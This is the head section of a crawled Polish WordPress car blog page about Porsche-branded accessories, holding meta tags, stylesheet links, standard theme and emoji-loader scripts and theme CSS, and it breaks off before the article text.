

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.autotydzien.pl/nie-tylko-samochody-akcesoria-porsche-dla-kazdego/
body_size: 110199
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Nie tylko samochody – akcesoria porsche dla każdego | AutoTydzien.pl</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.autotydzien.pl/xmlrpc.php" />
    <meta property="og:image" content="https://i1.wp.com/www.autotydzien.pl/wp-content/uploads/2016/05/porsche.jpg?fit=816%2C250&ssl=1" /><meta name="author" content="Redakcja AutoTydzień.pl">

<!-- All in One SEO Pack 2.3.11.4 by Michael Torbert of Semper Fi Web Design[213,288] -->
<meta name="description"  content="Kiedy słyszymy słowo „Porsche” pierwsze co nam przychodzi na myśl to piękne, szybkie i luksusowe samochody. Niewiele osób jednak kojarzy tą markę z wieloma" />

<link rel="canonical" href="https://www.autotydzien.pl/nie-tylko-samochody-akcesoria-porsche-dla-kazdego/" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="AutoTydzien.pl &raquo; Kanał z wpisami" href="https://www.autotydzien.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="AutoTydzien.pl &raquo; Kanał z komentarzami" href="https://www.autotydzien.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AutoTydzien.pl &raquo; Nie tylko samochody – akcesoria porsche dla każdego Kanał z komentarzami" href="https://www.autotydzien.pl/nie-tylko-samochody-akcesoria-porsche-dla-kazdego/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.autotydzien.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.1"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56794,8205,9794,65039],[55358,56794,8203,9794,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='go-pricing-styles-css'  href='https://www.autotydzien.pl/wp-content/plugins/go_pricing/assets/css/go_pricing_styles.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='yasrcss-css'  href='https://www.autotydzien.pl/wp-content/plugins/yet-another-stars-rating/css/yasr.css' type='text/css' media='all' />
<style id='yasrcss-inline-css' type='text/css'>

		.rateit .rateit-range {
			background: url(https://www.autotydzien.pl/wp-content/plugins/yet-another-stars-rating/img/star.png) left 0px !important;
		}

		.rateit .rateit-hover {
			background: url(https://www.autotydzien.pl/wp-content/plugins/yet-another-stars-rating/img/star.png) left -21px !important;
		}

		.rateit .rateit-selected {
			background: url(https://www.autotydzien.pl/wp-content/plugins/yet-another-stars-rating/img/star.png) left -42px !important;
		}

		div.medium .rateit-range {
			/*White*/
			background: url(https://www.autotydzien.pl/wp-content/plugins/yet-another-stars-rating/img/stars24.png) left 0px !important;
		}

		div.medium .rateit-hover {
			/*Red*/
			background: url(https://www.autotydzien.pl/wp-content/plugins/yet-another-stars-rating/img/stars24.png) left -29px !important;
		}

		div.medium .rateit-selected {
			/*Yellow*/
			background: url(https://www.autotydzien.pl/wp-content/plugins/yet-another-stars-rating/img/stars24.png) left -58px !important;
		}

		/* Creating set 32 */

		div.bigstars .rateit-range {
			/*White*/
			background: url(https://www.autotydzien.pl/wp-content/plugins/yet-another-stars-rating/img/stars32.png) left 0px !important;
		}

		div.bigstars .rateit-hover{
			/*red*/
			background: url(https://www.autotydzien.pl/wp-content/plugins/yet-another-stars-rating/img/stars32.png) left -37px !important;
		}

		div.bigstars .rateit-selected
		{
			/*Gold*/
			background: url(https://www.autotydzien.pl/wp-content/plugins/yet-another-stars-rating/img/stars32.png) left -74px !important;
		}

	
</style>
<link rel='stylesheet' id='jquery-ui-css'  href='https://www.autotydzien.pl/wp-content/plugins/yet-another-stars-rating/css/jquery-ui.css?ver=1.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.autotydzien.pl/wp-includes/css/dashicons.min.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='yasrcsslightscheme-css'  href='https://www.autotydzien.pl/wp-content/plugins/yet-another-stars-rating/css/yasr-table-light.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;ver=7.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.autotydzien.pl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.autotydzien.pl/wp-content/themes/Newspaper/style.css?ver=7.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.autotydzien.pl/wp-content/themes/Newspaper/includes/demos/blog_cars/demo_style.css?ver=7.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css'  href='https://www.autotydzien.pl/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://www.autotydzien.pl/wp-content/plugins/jetpack/css/jetpack.css?ver=4.5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.autotydzien.pl/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.autotydzien.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.autotydzien.pl/wp-content/plugins/jetpack/modules/related-posts/related-posts.js?ver=20150408'></script>
<link rel='https://api.w.org/' href='https://www.autotydzien.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.autotydzien.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.autotydzien.pl/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Pielęgnacja męskich włosów. Jakie kosmetyki wybrać, by kompleksowo zadbać o włosy mężczyzn?' href='https://www.autotydzien.pl/pielegnacja-meskich-wlosow-jakie-kosmetyki-wybrac-by-kompleksowo-zadbac-o-wlosy-mezczyzn/' />
<link rel='next' title='Wymiana elementów układu hamulcowego' href='https://www.autotydzien.pl/wymiana-elementow-ukladu-hamulcowego/' />
<meta name="generator" content="WordPress 4.9.1" />
<link rel='shortlink' href='https://wp.me/p6xWbM-4i' />
<link rel="alternate" type="application/json+oembed" href="https://www.autotydzien.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.autotydzien.pl%2Fnie-tylko-samochody-akcesoria-porsche-dla-kazdego%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.autotydzien.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.autotydzien.pl%2Fnie-tylko-samochody-akcesoria-porsche-dla-kazdego%2F&#038;format=xml" />

<link rel='dns-prefetch' href='//v0.wordpress.com'>
<link rel='dns-prefetch' href='//i0.wp.com'>
<link rel='dns-prefetch' href='//i1.wp.com'>
<link rel='dns-prefetch' href='//i2.wp.com'>
<style type='text/css'>img#wpstats{display:none}</style><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.autotydzien.pl/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Nie tylko samochody – akcesoria porsche dla każdego" />
<meta property="og:url" content="https://www.autotydzien.pl/nie-tylko-samochody-akcesoria-porsche-dla-kazdego/" />
<meta property="og:description" content="Kiedy słyszymy słowo „Porsche” pierwsze co nam przychodzi na myśl to piękne, szybkie i luksusowe samochody. Niewiele osób jednak kojarzy tą markę z wieloma innymi produktami. Porsche to nie tylko w…" />
<meta property="article:published_time" content="2016-05-27T10:58:56+00:00" />
<meta property="article:modified_time" content="2016-05-27T10:58:56+00:00" />
<meta property="og:site_name" content="AutoTydzien.pl" />
<meta property="og:image" content="https://i1.wp.com/www.autotydzien.pl/wp-content/uploads/2016/05/porsche.jpg?fit=816%2C250&amp;ssl=1" />
<meta property="og:image:width" content="816" />
<meta property="og:image:height" content="250" />
<meta property="og:locale" content="pl_PL" />
<meta name="twitter:image" content="https://i1.wp.com/www.autotydzien.pl/wp-content/uploads/2016/05/porsche.jpg?fit=816%2C250&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:creator" content="@AutoTydzien_pl" />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.autotydzien.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.8.1";
var td_get_template_directory_uri="https:\/\/www.autotydzien.pl\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="6";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #1e73be;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #1e73be transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #1e73be !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #1e73be;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #1e73be !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #1e73be;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > * {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1e73be !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1e73be transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #1e73be;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #1e73be !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #1e73be;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1e73be;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(30, 115, 190, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #1e73be;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1e73be;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
